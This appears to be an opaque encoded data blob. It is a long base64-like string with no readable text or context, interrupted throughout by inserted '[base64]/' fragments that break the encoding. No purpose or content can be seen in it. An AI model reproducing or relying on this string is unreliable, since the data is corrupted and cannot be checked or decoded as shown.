CcOWw4Mrw6PDqD/DtT3DpS9DPXsOQ8KywrzDhsKSWXXDocKCMcO9F8OXwp/DtT0BVARjwrrDvsOZwqJiw6TDvF/[base64]/CqnnCqMKCXwTDn2zDknzDphTDiUzDgMKCwr4+QsKgelXCnl50JBvCvMKFw6kqwrYpbcOawqRUwrzDpMO2w6Ihwo7DisKqw7PCtlbDtS0AwpjDiyPCrQk8W3psLUBawok/WsO6wrUqw7lXwoPCsgLDrXkXBBdcwozCv8OJJFg/wqbDtsOwwp7Cg8OgfCnCucKXFUvCnjPCgQTCr8K+w53CiAFMwpwsVB12GMOHIGXDr3smUWzDr8KTwojDsMKRfDbCjcOow4ooAsKEw7bDo8K4w5bCqMK3csONwpdUw7QAwrXCjcKIwq3DpsKXwo7CjsKlwr3CpG9cJTfCicOtZsKjEkh1woRdwr/[base64]/DlHNMw5/CjMKLMcOYe8O4eGXDgMKVZMOVwoHDmAjCux9KwqXCvMK8w7/Cn0vDoSbDhMOQOcK3N2dYP8K9w7HDv8Knw4Yvw4rCusKhYcKcw4Ezw58UVXzDu8KJwpJiYRNowrRkGyDCshjCnA/CvC10wqBOS8Orwq7CoQ8XwqQ3LmLDp3nCkcOlFxJ7wqU0F8KcwpsJB8Kvw54TQnPCiUTDuAcnwrnDqcK/w7Isw4VWKgTDqsO/w6nDsg0UwrvCkSbCgcOlIGJXw55aLsKKw412DcOQQ8KdWsOlwpnDqMKgwosiFcKiw558ATvCrwICZ0bDrzQWVsOaFcKxIDcawosFw5DDscKEXcOWw5LDjsO6acOscMOrYcK7wrXDjjTDgAEPZkwmwonCp8OqN8Kvw77CrsKFGw0/[base64]/DjnhtdsKtLsODwokNeiU6QMOnwq3Ctz5oRsK/wrg3G8KnKsKGwokTw6N+wrEkw7jCtBfCj8OTO8K8OMOZEy3DlsK1wrgCWWTCh3tnw4xOw5TDhV4dwqgTGUwETwfClSA5LsKhCMKew4RaTMOjw7/[base64]/CuQcSw6zDocO3w7pbw5UwOsKQKlnCncK4MsOXwrHDghEmwqHDrsOBDDJAVcOvOjs+TsOYVmDDl8KJw4LCqFRPDTgrw6jCosOBw65AwrLDqFTCgjRHw57CoxVswpIKCBUddEnCo8K1w43Dv8KKw6YZJAPCkT1Owq9nPcKLTsK5w4/DjCRWYmbDj2PDulQUw6Y0w4PDgCR/dEhcNcK5w6VDw5NIwoEWw77DtQ/CggzCmsK2wrDDtA4LacKQwrfDszM/KMOLwp3DoMKww5vDpjjCom9XD8OGUcKnIcKSwoPDtcKMKS13wqbCkMOHRmQxGcOEJQ3ChUUPwph+VUwsWMOoZmXDrxvCkMOkKsOcRALCigFzb8KcRsOTw6LCsHx7Z8O9wqPCpcKCw5/DoT4dw5pGKsOaw7ImHCPDlwNUFUJaw5wkwqYwS8O2bRV2Y8Otc2DCi3g/eMO+w5MPw7/[base64]/Cuw/DssOlXsOvRzRAw4J4cmLCrGhcw5oAwqPDosOrBXLClxLDjMKJVcOPdMO0w58fYcO6H8KyaXXDrAZbD8Oww4zCsRJNwpbDmMOyK8OrcsK8Lix/wpN/wr57w5ktfTYnRF3CpHPCucOCNwVHw7zCsMOewq7CtTdYw4Nqwo/DphrCjDQgwrvDv8OhAMOqZ8KwwoFvVMKVwpcuw6DDscKKNzIhV8OMF8Ktw4vDilw4w6wwwrXCglnDgVY2R8Knw6cfwqwtHATCoMOhV3fDi0RLasKhLWLCoF7ChH7DlS1vIcKeBsKEw7bDnsKQw5zDu8KiZMKpw7bCqm/DukvDrQtXwpJpwpNjwrlQAcKzw5XClMOtBcKvwqnCqhfDicK0XsOCwpPCisOfw7XCqMK+w654wr4kw4V5bibCtgnDm3gpasKOFsKka8Kkw5/Dti9Ow5xVaDfCjzoDwpQ7LF/Cm8ObwqbDrMODw47Duwgew5fCu8O0W8OWw7dkwrcoHcKZwotCMsKkw5/Dv0rCvMOJwozCjCtpY8Kdwr8TOSbDo8OOLgbDicO7JndJSyXDjW7CkktLw7oEbsKmUMOAwqbCtsKvAhTDjMOGwovDnsKdw5p+w7RQVcKVwprCtsK2w6rDvBPCncKtKxh1ZX/[base64]/[base64]/CuAQmFwJkR8K0woFQXMKswqdjwoNzw7fChgxqwo59czHDqMOfUMO+DAbDvzttJBPDsXfDmcO/DMOMEzQic1nDg8K9wpPDoSnCtigRwpvDoBHClsOIwrXDrsO6PsKBw43DpMKpESkKNcOuw4XDg3Ivw73CuWzCsMKaKnLDg2thb183w57Cq33CtMKcwoPDvGxXwrUhw7FNwrphem/Dg1TDisK8w7zCqMOyG8K5H205amvDjMKXJkrDuXMIw5jCi0ppwo4UElpjAg5pwrjCgsKkABFiwrnCo2RIw74rwoLCqMOzWDfDncKaw4TCiEjDuQFdw6/CuMOZEMOHwrnDjsOWw4x2wphQbcOpC8KaecOlwq/CmMOpw53DmU/CgQrDg8KoRsK6w7rDtcKOasK8w7ouGj/[base64]/wpsKXg1Yw5XCtDTDmjVJw7RQwqwVdcKswqNHNRnCmsOCP3d2w6XCq8KNw7nCl8KzwprDsHrCgwrColvCumLDgMKcSjLClF4aPcKcw5xZw53CkUjDtcO3J3nDonHDqMOyXMOQYMKGwoLCtgAuw74bwoIdCsKZwq1WwrfDuUrDh8KxCH/CtQAxXsORCmPCnyEWI25CbsKYwrfCmMOHw5MgLEbDgMOyTT15w7weEQTDnk/CjMKNbsK/XsOHbsKXw5vCuwDDv3rChcKuw4gawopcF8KVwp7ChDnCnlbDp13DiXXDqhPDg0zCgT5yAQbDr3s2Yy8AE8K/OmjDucOPw6TDisKkwrJyw5IJw7bDiG/CiGR7bMKQCRQwbDDChsOiOCXDicO/wojDjylyCl3CgMKXwr5hcMKHwq4qwrk3P8OvaAsAM8OCw7NzYHB4wpY9bcOuwogTwoNhLsKsaRLDssOcw6Yew5XCpsOLBsKQw7BIR8OQQlfDpCDCkkbChHpCw4wfRVdeICzDoQEpF8KswrVpw6HClsOHwp/CslA/DcObXcOgXH5NCMOswp8HworCrz8Lw60bwrVpwqDClzZRKjV3AsKNwpzDhSfCu8KRwqPDnC/Ct3bDm0QBwqnDvDBAw6HClDsJT8OoGU9yD8K1X8KXByPDt8KkKMOjwrzDr8K3YD5OwrRWSwtaw7paw7jCr8Opw5/DgAjDgcKtw6d0acOeHGPDhsOaUGp/wqfCrVPCpcK0fcKAWlosJjnDpMOcw4PDmWbCiTfDlMOCw6pAKcOiwpnCsTvCinZMw55oF8K9w7nCvsKiw7TCo8OmPAPDu8OMR2TCvhZHB8Kgw7AIFmlwGxNnw6hJw4AeTjobw6/DpsOfQmDCsGI0E8OTdnbDvcKhXsO5wpUoXF3Du8KCKE7CnsO5IBpYJMOkBMKMQsOow57CpsOMw6V6fsORGMOzw44AKW/ChcKGfXrCmiFEwpYcw68AOFjCm2VawrsLdDHCnAjCusOBwoc0w6VzB8KYFsK5DMOoZsO9w7fDrMOtw7XCo2c/w78gNRlEcgtYJcKDRcKbDcKzQ8OyVAldwp0gwpXDsMKmPMOiesKVwqREHMORw7Eaw5nCssOqwohOw6s1wqDDhl8RHyPDr8O+KcKywqfDnMKdNMK0UsObMkjDg8Kew5nCrxFywqDDk8KTBMOVwotuBsO2w7HClyJCHWkSwrcfF1/Dnm1Pw7LCk8O8woUvwp7DtcOBwpnCrcOAS0XColLCtTfDrMKPw6N8SMKfZcKkwrA6NjHCgC3Cq08vwrR9PmXDhsKCwpvCqAsPPHtjwqVFwqJIwrZqIi7Dv0XDuHpMwqZiw4ISw7wiw7PDoivCgcKfwrHCoMO2fhAxwozCgBLDv8OSwp/[base64]/w7PCoBvDjElPw7/Dpn8Gw79Iw4bCocOkKSHCpMOZw5J4wrLCqUg/cjrClVXDt8KBw6nCi8KLE8Oww5RWBsKGw47ChMO2WDvDk0nDt0IQwpfCmSbCvsKmPBtqC2LCs8O3aMK7JQbCkGrCgMOjwoEtwovCsgrDnGAuwrLDu13ClmvDm8Ozf8OMwr3DlAhLP03DuEE5KcKJesOuRWN1GG/DmRA4SGbDkCB/w7stw5HCrcO5NMO4wobCiMKAwqfCuHZhCMKRSHXCmiU9w5jCncKVcGY2bcKhwqUhw4ATDmvDosK/SsKvYx3CumTDmMKXw4JvGXg8XHlqw51CwohlwprDj8Krw5zCkj3Ckw5WVsKqw5omNDbCoMOow4xmOS5ZwpgzccKFXgPCrAgcw5/Ds0nClWsidkEeBXjDgAg0wp/DlMOwJh1QAsKEwqhsXcK4wq7DuX8+GkM3fMOubsKDwrnDjcOHwoonw6nDrDbDvcKZwrsYw5BYw4Aob03Ds38Cw4fCqm/Dp8KEe8Kiwph9wrfCv8KGasOcR8K9wp1MY0jCmjJCIcKofsOAHcKBwpgxL33CrMOsUcKWw5rDm8OBwpsPAA5pw6XClsKdBMONwo8hQ0TDgl/CocOlUMOYPk0yw6PDqcKEw6kTRcO/wrgfLMKvw54QLcKcw40aTMOAQWk5wrdMw63Cp8KgwrrCnsKqe8ORwqnCg3FrwqbCkFrCtMOJfcKxdMKewpklVcOjHMOOw7ZzacOUw7bCqsKiWWx9w5R2M8KVw5Btw55SworDvSbCmEjCi8KZwpXCrsKpwrrDmSTDj8K/wqrCk8KtNcOSYUQ6InRFPHfDmnoYwrjCgyfCgsKUcVAwLcKtABfCpgHCqU/Ct8KGKsKKLBPDlsKhODfDm8KADMOpR3/CsGDCvQrDgRNGTsOkwolEwr3DhcOqw7vDhgjCiURlT19xOzN4VcKQRgVgw4/DrsK2UAozP8OcKg19wrDDpsOqwrtOw7nDiGDDlA/Cn8OZRz7ClwgNHzVgGUhswoM0wo3Ds2fDo8O6w6zCrU0xw73CqElXwq3ClAF8fTHCtlzCosK7w6sdwp3CqMO/[base64]/Cu0vDjgzDqgU0wpzCrMKiw5nDowwXAHd3wrxcYcKrwpYUwrTDpRLDqg/[base64]/w5PCqcKJNMORc8KOw5M6U8Oew7sGdcK/wpjDgwbDgsKGCXDDo8K/[base64]/[base64]/[base64]/[base64]/[base64]/DpEfDhjxyHsKSEMK9wpPCkMKAwr/[base64]/DrcKIw7I/[base64]/CocKOT8OlMl7CuQPCscKuCcOrw6fCswMXFR0TwrTCjMK8wpPCtcKVw57Ch8K3PC5Kw6/DjEbDocOXw6UHZ3TCjcOJbhM4wq7DuMKkwpsBw6fChm4bw71Rw7RiLVLCl1okw7nCh8KtVsKFwpNbZSIzJBfDnsK1KHvClMKhEHpVwpnCrV5KwpbDocOqDMKIwoLCicO5aWsKE8OuwrAXBcOMLHcXPMOkw5rCoMOGw6fCg8K5L8K6wrBwBcKmwq/DiknDicOoPTTDtToiw7hnwofCrMOIwppUezXDq8O1AD1KHEE4wpTCnkxrwofClMKHVMOKFnxuw641M8Kiw6vCusO1wrbCq8OFT15TKgdvHGM/wpbDt3FCU8OOwrwMwpxFPsKlTcK5ZcK2wqPDq8KOFMKowpLCl8O/[base64]/CncKBw7xsA8ODK8OTPcOIw5dcw5JCw5RGw7bCozUOw7XCi8Kcw7ZXC8KOMmXCi8OKTD3CrlnDj8O/wrTDsDIjw4LDgMOYZMOcS8O2wrVxYlN4w4/DnMOZwoQ1VkrDgMKvw4PCgmofw5/DrMK5fEHDrsO/KxDCtcKTFmPCtG8xwpPCnh3ClkB4w6FNZsKEN2VEwpXCo8Kfw7XCq8Kkw6/DkD1HbsK/wozDqsK3ORdxw6LCtT1UwpzCgxZGw4nDl8KHDDnDp37CqcKYH0RZw6TCmMOBw4F8wrjCssOWwoRww4zCtsK7HlZVQQ1XJMKHw6jDtUMUw5wNEAvCssKsOcOhK8KkWS1zw4TDshVUw6/CvyvDoMK1w7sZXsK8wqpDaMOlXMK7wpxUwpzDgMKKBx/[base64]/[base64]/Dh8Kyw77DoivDjAR4Im9TCXTDisO+HMOlJMKIecKmwqN4fWpcaTTCgwnChAkPworDpSM9QMKHw6LDj8K8wpYyw4JLwonCssKwwrbCisOlCcK/w6nDk8O8wpANSTbCsMKiwq7CuMO6EjvDv8OZwr/Cg8OTfAbDvQUfwqpSYsKTwrnDmiRKw6UnBMK4cn49GHRkw5fDt383NcOlQ8KxBj8UfWVBNMOpw6LCqMKmd8OMCRpyDVnCmiQaXDPCqMOZwqHCqV/Dul3CrsOLwqbCiX3DgDTCjMOmOcKXNMKmwqjCscOqEsKwfMOiw7bDgDbChXnDgmk2w6LCjcKwMApAwqfDjR51w7grw6trwr9TD2huw7MKw59KXCVUREbDg3fDjcO1djpIwq4FRCzCin4nUsKqGsOuw6zClyLCpMK5wpXCgMO8XsOhRSLDgxhvw6/Dp0zDuMOdwp86worDoMKdEQTDqg8rwo/DoX5lfRfCsMO3wrYEw4/DtCxDBsOGw4s1wqzCjcKTwrjCqUEIwpTCtcKywr8owooYDsK5w4HCrcKfYcOjCMOsw7rCqMK7w71CwoXCssKGw5EseMK4fMOPBsOHw7XCsn3CnMORLA/DkVDCkWQSwoDCicO0DMOgwpIuwogpHgIRwpBFJsKcw5UKKGczwrxwwrnDlRrCqMKSGj0Pw5fCsgRFLcOzwr3DmsOVwqfCplDCv8KGEiZ0w67DsDR9I8ORwod4wpTDucOcw75kw4VFwoHCrGxjcjDDk8OCAglGw43CvcKpLThGwrPClE7CrwdEFCHCsTYaCg/Cr0nCiz1MMlPCksOuw5jCmAjDokEWGcOcw5UlVsOBwrMIw7XCuMOwBgp1wo3CrUPCijnDi2rCsRYrTcOjG8OIwrs/[base64]/DjsOUw6zCmMKDw5Yvwo7CocO9w47DnVvDgsKYw6zCgxrCiMK3wqvDn8O0AWHDjcKDGcOiwqAVQcKWLMOEFcKCEXYMwr8XDsOzVEDDhW/ChVPCscO0eDXCvUfCp8Ouw5XDm2PCocOGwq02FU4iwrRZwp4CwoLCucKUS8O9BsK1PVfCmcKuUcOEZyVOw4/DnMKHwqLDrMK/w5/DgsKnw6l5wofCt8OhCMOwKMOew7RLwqEZwrY6Sk3DuMOTZcOMw4kQw4VOwpw6NQdpw7xnw69UJ8OSDltvwrrDm8Oyw6rDs8KdVADCpAXDhTvDkXfDpcKXHsO0aAjDs8OmWsKDwrReAifDjXDDjTXCiBI/woDCvGofwpjCj8KmwoVcwqhddFrDosK6wqglOlweasKewpnDucKsBcOVNsKdwp8ONsO+w6vDnMO0EV5VwpDCtS9vSA5iw4/DjsOINsOXZErCr3tXw59/JEjCjcOEw71xfAZjAsOSwoQwW8OWDsOdwoM1w5J5ZGTDnVRIw5/CicKdNT0nw6gmw7ISDsK9wqDCnyzClMKdXMO0woHDtQEvEETDlMOow6rDumnCilZlw45pajLCpcKawp1hZMOSIcOkC39Bw53DvVkTw7l9JnTDl8ObWmlXwq1mw4fCucOAwpISwq/CqsOfSMKswplSQwJuMQhSYsO/PMOuwqwywr4ow5ViQMOfbDJsIDc2woHDrzrDkMOkBikoW2Utw7HCi29jQ25hInjDl3zChA8MZ0Uuwq7DnF/CgQhEU04henwUOMKdw5UVfy3CvcKAwp8uwowmXMODQ8KPIgdFIMK+wocYwrVuw4PDp8O9aMONGlrDscO2N8KZwpfCrhx9w4TDsmrCgQbCusKqw4fDi8ORwqkVw4QfKTMzwqEhIwVFw73DmMOnL8KJw7/[base64]/wo3CvVpjw7nCk8O8w64JQMOiw7/DgMKnK8OYwpTDkcKFwq3CozPDsFISSGzDjsKiF0tewpXDj8K1wq9lw4jDlMOywqrCqQxgfGAcwos5wprDhz8Fw5QYw6sgw7fCi8OSfMKaVMONw4vCscK+wq7Cv3tuw5jClMOKVSANMsKZCCXDp3PCrQbCmsKoD8K8w7HDu8OQa0/CjMKhw78PC8K1w6vCj0PCtMKlbm/DmmrClAfDp2/[base64]/DuB09NcOrw7F5w7ZWdlkzwqHCu0nCp8KYwpjCgRLDr8Ouw7vDt8OeYHJtHBd6HBZcOMOdw4LCh8Ouw5RwcXggHMKmwqAIUk/DiFFMQEbDmiEOOU4Rw5rDqsK0Am5vw4pUwoZkwobCjQbDiMK4GCfDtsOCw7I6wq0Awrshw5LCnQ1fJcKeZsKEw6d7w5U8WsOITjUzGl/ClCLDhMOuwrrDnVFww7zCk3/Dt8K0CXPCicOWNsObw6gYD2PCp2EDYnjDtcKRR8O1woUrwrd+KA9Uw53CucKDKMKowqh/wonChMKUU8OMVg9owoI/[base64]/CtMKmw7h6wogfGcKnJ1lPXsKswq0lZMOnasKkwoTCvsOpw6rCoQJLO8KXacKVdiLCjEtkwoYPwo8lQMOAwr3CmQLCmWxpUsKURcK/wqQGFmoZESYtVcK3woHCkyHDpcKvwpHCmh8gIgsTfxhbw5UJw57DpV11woTDgwrClBbDvMO9LMOSLMKgwphWSxLDj8KBOXbDrcKDw4DDgk/Csmw0worDvwxTwpDCvxLDvsONwpFfwpTDpcOOw5NfwpwVwoV4w4wzNcKWDcOaAmPDlMKUF2QoUcKiw6wsw4HDh0fCihtRw6nCicKqwotnDsO6DFHDjMKuB8OYVnPDt1rCpcK9aQxVFQDDr8ORYE/CvMOAw7nDrwDCjkbCksKVwqozGRkjVcOOLk0Fw59iw5M1CMOIw5JeclbDo8OFw53DlcK2d8O9wqlUWB/Cl2DDgMKqSsOPwqHDhMKCwrXDpcOmwo/CtH9Iw4oCeGrClzB4QULDvhfCscKgw4TDjW0kwrZpwoEjwpYOUMKYR8OIFXnDgMKyw7FGJCJ6RsOjLzIHbcKXwoprMMO0O8O1KMK9MCXDqH02G8Kbw6tZwq/Dv8KYwo/DkcKvYS8wwqhtM8OJwpXDrcKdDcKlAsOMw5plw51zwq/DkXfChcK4MU4ZfHnDiGnCvHE/dVxfX1/[base64]/[base64]/X8Oww5NgwrHDu1RiPwPDpCVwewBlw4Z9bC3CtMOLIHDCsWxqwrQwLA02w4zDp8OXw4vCkcOCw5hmw73CuD1uwqbDu8O5w6vCmsO/RlFgAcOIZSbCmsOXQcORKSXCtigswqXCkcOyw4XDr8Ktw5IScMOueDjDqMOZwr0vwrrDuyPCrMKdYsOAIcKfBMKnd359w65lBMOBFk/DmsO2cCbDr3HDhTIRaMOdw7FQwqxTwodPw65iwodMw6R1BmkLwr59w69JRm7DtsKlAcKUU8OZMsOWSMOxOTvDoxQhwo8SY03DgsO4d3hXTMOzUW/Cs8OYYcKRwr3DnsO4Gy/CkMKkXTfCk8Krw7/DnsK1woMcUMKzwpkdPQPCjArCrkDCp8OLYcKLIcOFTBBZwqLDnTRwwo/Csy15X8OKw64fH3QIwpbDj8KgIcKULhsWfF3DssKaw646w7jDomDCr0jCuBzCpGl8wqrCs8Ozw6sEfMOfw5/CmcOHwrs6VsOtwpDCi8KwE8KQecK9wqBBAiobwpHDqU3CicOqUcOFwp0+w6hgR8KlY8OOwrckw5krVlHDvR1+wpXCoCojw4ArNAnChMKVw6rCmlPCrzpzZsORUz3ClMOtwpjCrsOawp3ChHUlEMK/[base64]/DvsKjw5pHw5VlHDtkO8KOw70ywocEwrE1W8KXw40mwpNNHsOnAcOWwrxCwoTCoijCqMKVw4nCt8O0OChiR8OzbGrCu8KSwqoywrLCpMKzS8KjwozDr8Olwp8LfMOVw5YSTxzDvRcOIcOgwpLDq8K2w50ndSLDkTnDp8KeR0zDnG1HZsKOeTnDnsObVMO/LsO0wrJbPMOyw53ClcOKwrTDhBNsISHDrgMVw5Btw78GXMOlwovCqMK0w4EDw4nCvwcuw4XCg8KAwonDt2sowo1fwp4OFMKlw4/CmhbCiEbCtsOacMKVwobDh8O4F8KvwpfDn8Knwpc4w7BnbGDDicOZDnt4wqPCq8OpwqLCt8K3w4Naw7XDhsOLwr0OwrjCh8OuwrjCtcORWz8+ZCnDrcK9G8KtWi/DkT4qKnvCgRlMw7/Cv3LCicOuwrN4w7shIxt9W8Kgwo1wI0p8wpLCigh5w47Ds8OfWDtTwpwRw7TDmsKIRcO5wrDDsDo0wp/DpMO+KlHCrMKtw6TClzMCDXpfw7JVAMK8eiDCsibDgcKsBMKAGsKmwoTDkQjCv8Oad8KNwo/DvcKJI8KBwrd3w6/DgylXa8KjwoVwJzbCkUzDo8KkwqjDj8OVw7FzwrzCk1NGAsOBw7JxwoV6w7hYw7/CvcK/AcKbwp3DpcKBRmAQbwbDpmhvBMKOw7oTejYQO2LCtwXDqMKZwqE1DcKiwqlPIMK6woXDhcKBBMO3wq9Awq0tw6rCuX7DlzPDicObeMOhZcKuw5XCpXkDMmwTwq/[base64]/DocO2OsOXEwNwwrPChibDin8vwq3DlTM+wpPCucK4LUhIEMOvezBrLCvDv8KPIMOZwoPDiMOwKVglwrA+CMKoT8KOK8KVBsOjNMOPwonDnsOlIWLCpxQmwpnCl8KjU8KHw59XwpzDo8OiFAxoVMKRw4jCucOBDygsTMORwql0wqXDlVbCj8OjwqF3W8KORsOQIMK/w6PDo8O2ATVMw4Vvw4wZw4bDk2fCnMK0TcO7w4vCi3kew6trw55dwoNPw6HCuUDDrCnCj21cw4rCm8Onwr/CiXjCisOzw5bDp3HCt0HCphnCl8KYRmLDj0HDvMOqwpzDhsKjOMO2bcKZIsOlQcOaw7rCj8O1wovCtEJ+HhAQEUtiUsOYWsOjwq7CsMOswqpSw7DDu2xvZsK1SyYUI8KaVRVRw7Btw7IDLsKXJ8OFKMKGKcOnEcO8woxUdHrDm8OWw50ZMMKlw5Bjw7bCg1/Cp8KIw4TCscKswo3DnsO3w5pLwqdWVMKtwoBzaU7CusOJOcOVwrtMwpDDt13DisK4wpPDmhPCrMKIMyY9w4bCgz4iAjQXYExMTjoHw5nDr2YoW8OzScOuDTpETcKiw5DDvxliVmTChy1nXyYcG2fCv0vCkjnCmx/CsMK1HsORVMK1DsKFEMOyVj4dMxhKXcK5CGU9w7zClMKvSMKAwrhsw5sJw5rDoMOFwropwo7DglvCm8OXdsOkw4UgIgFWYhnDqWkzEwrChzXCo20Rwp4Yw4/[base64]/[base64]/[base64]/CrsKLeS/[base64]/DgRrCrFlcwpJ2wrN3wrBEYkVNwrJ3F8Olw4sZwoRaAkPCv8Ouw7PDm8ORwokwRVPDtTw1N8OuYcKzw7sAwrHCosO1bsOGw4XDiXrDozHCgFDCp1TDhMKVDV/DrQhyMlDCgMOywobDn8KGwr3DmsO7wozDmz9hWTtDwqXDmwtJUU9BCVsLAcOewqjCmkI5wovDsG5aw55UYsKrMsONwqnCk8OdUCfDocKdAQERwrnCisKUVBlFwpwnb8Kvw47CrsODwp1owookw67DhMOLGsOCNkFGMsOxwp4kwq/CsMKVfcOKwrzDlX/DqcK3EMO7ZMKSw4pbw6fDpid8wpfDsMOPw6rDjVzDtMOWacKyXFZKPBYOdxs9w4B4YcORL8Oow5HClsOsw63Dpx3Dn8KNFWbCjnTCpcOewrwwEn04w6djw5Jgw7nCvMOxw6LDnMKRccOuDXhKw64zw6VewrgfwqzDpMOXLE/Cr8KjO0/[base64]/DmcKjw61+JDrCj8OgwpR/RsODXUDDtsOhLz/[base64]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[base64]/JMKUw5jCt2fDj0B/wqnClWpKCzNRwqIARHEBwojCjE/DkcKAKcOKMcOwXsOIw6/CtcKHfcK1wojCnsOLasONw7vDmcKJCTnDkjfDiXvDhzNoLToiwqTDhgHCn8OLw43Cn8Oqw7dhGsOJwpNcDXJ5wo9qw4ZywpbDgFYywobCkhslQsO4w5TCisKxal7CqMOHKcOIIMKSMQsMNWjChMKafMKuwqFDw5zCugIQwqQdw4/Cu8KgTm5Ib2xYwpPCrljCnHPCnQ/Cn8O3IMKnw7bCqnHCjcK8GRfCihF8w4VkTMKiwoPDt8O/IcOgwr7CjsKdCV/CukfCjwLCsmbDrxglw4EBRcObTcKkw5Z9bMK5wrXDu8KBw7cXKk3DtsODREdHKcOybsOiVyPCqmnCjsO0wqoGNnDCjQplwpE7FcOsU1p5wqLCp8KXKcKrw6bChAZXKsO1d18gX8O1dC/DhsK/SXrDh8KLwrQfVcKbw6nDosKtP3o6YDjDhUwzTsK3VRnCpsO/wqzCjsO9NMKrw4hjd8K1Q8KqUik6GTnCtiYRw79owr7Dv8OAA8OxcMOUU1Z0fwTClSUfwoDCi0LDmwNJfm07wo17dcKaw5NSBx3ClMOQfMOiXsOCM8KGX3ZISi/DkGbDg8OEU8KKf8OYw6vChFTCvcKvRm40VU3DhcKNYQkAEnIffcKww4PDkg3CmD/[base64]/VsO+wrpew7Rqw54Ywp/Cv0cGZRnCgVbCqcOkTcOhwptQwqDDvcO4wrTDusOXAFFBaFbDuWENwpLDqy8JPcOjP8Oyw7LCgsO3w6TDu8KXwoVqfcOVwrnDoMOORMKywp8dVMOnwr7CrcOjXMKPFjPCvDXDs8OCw7hoa1sIUcKqw77CnsKxwr51w5BKw6UEwrd/wpk0w7pKGsKWAkcZwo3CisOZwq3DpMKQPxkrwpnDgsOiwqVHUgfCtcOCwqVie8K+dyUIHcKFdBxWwplld8OxUQkNTMOewrl0NsOrQ0jCiygCw7Nww4LDmMO/[base64]/wo8Rw7VtQktbWgjCicK4LErDo8Oww5lgw6zDhcORE2LDv09CwrjCrl4jPFQiHcKkY8K5GWxbw6XCsnlIw7/[base64]/Ixxbw7x4fSjDs8KWw607SsKVGsKZw77DhlnCqwvDvCloKMK4Z8OSwo/DpCPCkWBhLRXCkDM5w79hw5xNw4/Dv1fDtMOCLT7DucKVwo1wGcK5wo7DnnHCrMKywrcWw5Z8RcKnAcO6EMKhIcKVJMO4fGLCqkbCp8Ojw6TDjxjChwFiw64tPXzDl8KPw7/CosO1SnTCnRnDksKVwr/[base64]/DnCrClU7CgcKbEcOIQFM1AAtiDcOUw6tnw795U8KLwobDmkopJhUTw53Cvj0XKxrDoB0/wo7DnhJfU8OlNcK/wpfCmVVbwq1vw5fCtsKWw5/CqDEzw5xTw79rw4XDoEFUwokQPS5Lwq0MScKUw5bDr31Jwrk/JsOewpbCt8OQwpTCt0BHUl4rCgHCp8KTQyTDqDF5f8OdE8OFwoopwoTDlcO1N0ZiX8KIUMOFS8OLw41Pw6jDo8OhM8K2a8Ocw6RxeBxSw586wptpeiUlIUnCtMKOSlHCkMKSwozCs1LDlsKVwovDkjE7VVgPw67DrMK/[base64]/w4Y3wp3Ds8KhwolaaFYdw